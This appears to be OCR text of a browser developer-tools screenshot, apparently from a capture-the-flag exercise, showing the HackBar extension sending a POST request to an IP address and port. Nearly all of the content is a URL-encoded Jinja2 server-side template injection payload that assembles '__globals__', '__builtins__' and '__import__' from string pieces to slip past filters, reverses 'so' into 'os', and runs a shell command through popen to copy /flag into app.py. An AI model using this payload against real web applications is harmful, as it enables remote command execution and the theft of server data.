 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar Redux
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://47.94.1.14:36894/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
code=%7B%25set%20gl%3D%27_%27*2%2B%27globals%27%2B%27_%27*2%25%7D%7B%25set%20bu%3D%27_%27*2%2B%27buil
tins%27%2B%27_%27*2%25%7D%7B%25set%20im%3D%27_%27*2%2B%27i%27%27mport%27%2B%27_%27*2%25%7D%7B%25set%2
0ax%3D%27so%27%5B%3A%3A-
1%5D%25%7D%7B%7Bcycler.next%5Bgl%5D%5Bbu%5D%5Bim%5D(ax)%5B%27p%27%27open%27%5D(%27cat%20%2Fflag%20%3E
%20app.py%27).read()%7D%7D